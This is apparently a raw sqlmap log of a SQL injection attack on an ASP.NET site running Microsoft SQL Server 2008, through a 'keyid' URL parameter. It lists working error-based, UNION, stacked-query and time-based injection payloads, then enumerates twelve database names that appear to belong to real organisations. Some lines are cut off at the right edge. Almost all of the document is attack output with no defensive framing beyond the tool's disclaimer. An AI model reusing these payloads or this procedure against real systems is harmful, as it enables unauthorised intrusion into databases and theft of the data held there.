 sqlm
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is i
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 15:27:07
[15:27:07] [WARNING] provided value for parameter 'keyid' is empty. Please, always use only v
[15:27:07] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: keyid
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: keyid=' AND 2994=CONVERT(INT,(SELECT CHAR(113)+CHAR(109)+CHAR(119)+CHAR(119)+CHA
121)+CHAR(113))) AND 'IbAt'='IbAt
Type: UNION query
Title: Generic UNION query (NULL) - 28 columns
Payload: keyid=' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(
)+CHAR(113)+CHAR(66)+CHAR(109)+CHAR(113)+CHAR(114)+CHAR(110)+CHAR(121)+CHAR(113),NULL,NULL,NU
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: keyid='; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: keyid=' WAITFOR DELAY '0:0:5'--
---
[15:27:07] [INFO] testing Microsoft SQL Server
[15:27:08] [INFO] confirming Microsoft SQL Server
[15:27:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[15:27:08] [INFO] fetching database names
[15:27:08] [INFO] the SQL query used returns 13 entries
[15:27:08] [INFO] resumed: DaGeXing
[15:27:08] [INFO] resumed: gw_db
[15:27:08] [INFO] resumed: master
[15:27:08] [INFO] resumed: model
[15:27:08] [INFO] resumed: msdb
[15:27:08] [INFO] resumed: plazadb
[15:27:08] [INFO] resumed: ReportServer
[15:27:08] [INFO] resumed: ReportServerTempDB
[15:27:08] [INFO] resumed: sydc_szzt
[15:27:08] [INFO] resumed: tempdb
[15:27:08] [INFO] resumed: WANDA_TMX_AUDITING
[15:27:08] [INFO] resumed: WANDA_TMX_AUDITING
[15:27:08] [INFO] resumed: wuhandianying
available databases [12]:
[*] DaGeXing
[*] gw_db
[*] master
[*] model
[*] msdb
[*] plazadb
[*] ReportServer
[*] ReportServerTempDB
[*] sydc_szzt
[*] tempdb
[*] WANDA_TMX_AUDITING
[*] wuhandianying